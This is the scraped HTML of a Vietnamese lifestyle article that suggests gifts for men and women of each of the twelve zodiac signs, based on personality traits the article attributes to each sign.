<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-3806" class="post-3806 post type-post status-publish format-standard has-post-thumbnail  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-17T23:28:18+07:00">Xuất bản ngày <b> 17 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&title=Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&text=Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article-sapo cms-desc" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;"> Chúng ta vẫn thường hay “vò đầu bứt tai” mỗi khi có dịp phải tặng quà ai đó, đúng không nhỉ? Đừng lo, 12 chòm sao sẽ giúp bạn thực hiện việc này dễ như “trở bàn tay”!</span></strong></div>
<div class="clearfix">
<div class="article-col-b">
<div id="article-body" class="article-body cms-body AdAsia">
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Bạch Dương</b></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Bạch Dương rất nhiệt tình và luôn chủ động. Họ thích những thứ mới mẻ, lạ mắt. Chính vì thế mà những món quà vừa có giá trị, vừa mới lạ sẽ làm thỏa mãn tính hiếu kì của họ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Một chiếc <em>cravat </em>hay chiếc bút máy có kiểu dáng đặc biệt.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Chai nước hoa loại mới; túi xách có kiểu dáng độc đáo; chiếc khăn choàng cổ có in hoa văn kiểu cọ; áo khoác có kiểu dáng lạ.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo2_igwm.jpg" data-desc="" data-index="0"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo2_igwm.jpg" alt="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất hóa ra cũng không khó nghĩ tí nào! - ảnh 1" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo2_igwm.jpg" /></a></span></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Kim Ngưu</b></span></p>
</div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Kim Ngưu là người thực tế, họ không thích sự phung phí. Nguyên tắc nhận quà của họ là đẹp và thực dụng. Chính vì thế mà người tặng nên lưu ý đến nhu cầu của Kim Ngưu khi tặng quà.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy: </i></b>Thắt lưng, ví da.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Bộ mỹ phẩm dưỡng da; đôi giày thể thao; một cái nón thật dễ thương.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Song Tử</b></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Song Tử rất hoạt bát, vui vẻ và ham hiểu biết. Vì vậy, tốt nhất là nên tặng cho họ những món quà làm thành bộ, vừa đa dạng, vừa hữu ích.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy: </i></b>Bộ trò chơi trí tuệ; một hộp quà gồm ví, bút, thắt lưng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Bộ nước hoa; một hộp chocolate đủ kiểu dáng và mùi vị; bộ mỹ phẩm.</span></p>
<div class="article-photo inlinephoto" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo4_ebcz.jpg" data-desc="" data-index="1"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo4_ebcz.jpg" alt="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất hóa ra cũng không khó nghĩ tí nào! - ảnh 2" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo4_ebcz.jpg" /></a></span><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Cự Giải</b></span></div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Cự Giải luôn dịu dàng, chu đáo, tế nhị. Vì thế mà bạn nên tặng họ những món đồ trang trí trong nhà. Những món quà ấm áp này sẽ khiến họ luôn nghĩ đến bạn.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Cái gối tựa, cái đèn bàn.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Áo khoác tắm bằng vải bông; thú nhồi bông; một bộ sơn móng tay.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Sư Tử</b></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Sư Tử đầy kiêu hãnh và thẳng thắn. Họ luôn thích gây sự chú ý với mọi người, chính vì thế mà những món quà lộng lẫy sẽ thỏa mãn tính kiêu kì của họ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Chiếc áo gi-lê thật thời trang; chiếc ví da màu sáng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Một con thú nhồi bông ngộ nghĩnh, thật to; một chiếc ba lô thật đẹp; một đôi bốt; váy yếm; áo len màu sáng.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo5_uvuj.jpg" data-desc="" data-index="2"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo5_uvuj.jpg" alt="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất hóa ra cũng không khó nghĩ tí nào! - ảnh 3" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo5_uvuj.jpg" /></a></span></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Xử Nữ</b><b></b></span></p>
</div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Xử Nữ là những người theo chủ nghĩa hoàn mỹ, coi trọng đời sống tinh thần. Đối với họ, một tấm thiệp lãng mạn và một bó hoa tươi chính là món quà đẹp và đầy ý nghĩa.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Một vật trang trí bàn làm việc thật tinh tế; một đôi găng tay… do chính tay bạn tự làm.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Một đôi giày tuyệt đẹp; hộp đựng đồ trang điểm tinh tế, có nhạc; một bó hoa tu-lip hoặc hoa hồng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Thiên Bình</b></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Thiên Bình có thừa thông minh và lí trí. Tuy nhiên, họ rất khó tính và dễ xét nét, đặc biệt rất chú trọng đến hình thức bề ngoài và phong cách.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Chiếc áo được cắt, may tinh tế; một cái bình nước có kiểu dáng mới.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Ly uống nước có màu rực rỡ, hình trang trí tinh xảo, lạ mắt; áo sơ mi mềm mại, nữ tính; một chiếc ba lô nhỏ nhắn, xinh xắn.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo6_pwsz.jpg" data-desc="" data-index="3"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo6_pwsz.jpg" alt="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất hóa ra cũng không khó nghĩ tí nào! - ảnh 4" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo6_pwsz.jpg" /></a></span></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Thần Nông</b></span></p>
</div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Thần Nông có tính tình hay thay đổi, không ổn định. Muốn tặng quà cho họ, bạn phải lựa chọn kỹ càng theo nguyên tắc coi trọng chất lượng, không cần số lượng.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Một đôi giày da toát lên vẻ nam tính; áo sơ mi cao cấp; đồng hồ đeo tay.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Chiếc lắc tay đắt tiền; chai nước hoa có mùi thơm, ngọt.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Nhân Mã</b></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Nhân Mã rất cởi mở và phóng khoáng. Vì vậy, những món quà nhỏ thể hiện tình cảm là sự lựa chọn tốt nhất của bạn.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Cây bút có khắc tên anh ấy; đồng hồ; kim gài cravat.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Sợi dây chuyền có mặt hình trái tim, khắc tên cô ấy; một bó hoa tươi và một đôi găng tay.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo3_ozsx.jpeg" data-desc="" data-index="4"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo3_ozsx.jpeg" alt="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất hóa ra cũng không khó nghĩ tí nào! - ảnh 5" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo3_ozsx.jpeg" /></a></span></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Ma Kết</b></span></p>
</div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Bề ngoài của người thuộc chòm sao Ma Kết có vẻ an phận, nhưng tính cách lại ẩn chứa hai thái cực: Một là nhiệt tình, tích cực; hai là lạnh nhạt, không theo quy tắc. Chính vì thế mà bạn nên chọn một món quà mang ý nghĩa tượng trưng để tặng họ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Quyển <i>album</i> đi kèm với những lời chúc; một cái áo với màu sắc và hoa văn trang nhã.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Một chiếc nhẫn; kính mát có kiểu dáng cổ điển.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Bảo Bình</b></span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người thuộc chòm sao Bảo Bình thông minh, đáng yêu, tốt tính và có sức thu hút với “nửa kia thế giới”. Tuy nhiên, họ không phải là người dễ tính trong tình cảm.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Một chiếc áo thun; đồng hồ đa năng; khăn quàng cổ.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy:</i></b> Một chiếc lắc chân tinh xảo; quyển cẩm nang vạn năng; đôi giày.</span></p>
<div style="text-align: justify;">
<div class="article-photo inlinephoto"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo1_kydg.jpg" data-desc="" data-index="5"><img class="cms-photo aligncenter"  data-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo1_kydg.jpg" alt="Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất hóa ra cũng không khó nghĩ tí nào! - ảnh 6" width="600" data-photo-original-src="https://photo-cms-tpo.zadn.vn/w665/Uploaded/2021/ttf_ftgktuqz/2021_02_17/horo1_kydg.jpg" /></a></span></div>
<p><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Song Ngư</b></span></p>
</div>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Song Ngư dịu dàng, tế nhị. Chính vì thế mà bạn nên chọn những món quà nhã nhặn để thể hiện tình cảm của mình.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng anh ấy:</i></b> Bức tranh thuộc trường phái ấn tượng; chiếc mũ mềm.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b><i>Tặng cô ấy: </i></b>Một bộ đồ nấu ăn; bộ chân nến tinh xảo, làm bằng bạc; gọng kính có kiểu dáng đặc biệt.</span></p>
<p style="text-align: right;"><strong>Tuấn Anh ( t/h)</strong></p>
</div>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&title=Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-mon-qua-giup-ban-lay-long-12-cung-hoang-dao-nhanh-nhat.html&text=Những món quà giúp bạn “lấy lòng” 12 cung Hoàng đạo nhanh nhất" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/da-xau-bao-nhieu-cung-dep-neu-uong-nuoc-nay.html" rel="prev">Da xấu bao nhiêu cũng đẹp nếu uống nước này</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/vo-chong-doanh-nhan-dua-nha-may-in-3d-soi-carbon-ve-viet-nam.html" rel="next">Vợ chồng doanh nhân đưa nhà máy in 3D sợi carbon về Việt Nam</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-11257 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-7">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div>			<a  title="Nước uống giải rượu cho người say" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/Muon-giai-ruou-bia-nhanh-cu-uong-1-coc-nuoc-nay-se-thay-hieu-qua-tuc-thi_1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Muon-giai-ruou-bia-nhanh-cu-uong-1-coc-nuoc-nay-se-thay-hieu-qua-tuc-thi_1-86x64.jpg&quot;,&quot;210&quot;:&quot;Muon-giai-ruou-bia-nhanh-cu-uong-1-coc-nuoc-nay-se-thay-hieu-qua-tuc-thi_1-210x136.jpg&quot;,&quot;279&quot;:&quot;Muon-giai-ruou-bia-nhanh-cu-uong-1-coc-nuoc-nay-se-thay-hieu-qua-tuc-thi_1-279x220.jpg&quot;,&quot;357&quot;:&quot;Muon-giai-ruou-bia-nhanh-cu-uong-1-coc-nuoc-nay-se-thay-hieu-qua-tuc-thi_1-357x210.jpg&quot;,&quot;600&quot;:&quot;Muon-giai-ruou-bia-nhanh-cu-uong-1-coc-nuoc-nay-se-thay-hieu-qua-tuc-thi_1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nuoc-uong-giai-ruou-cho-nguoi-say.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nuoc-uong-giai-ruou-cho-nguoi-say.html" title="Nước uống giải rượu cho người say">
			<span class="post-title">
				Nước uống giải rượu cho người say			</span>
	</a>
	</p></div>
</div >
<div  class="post-4303 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
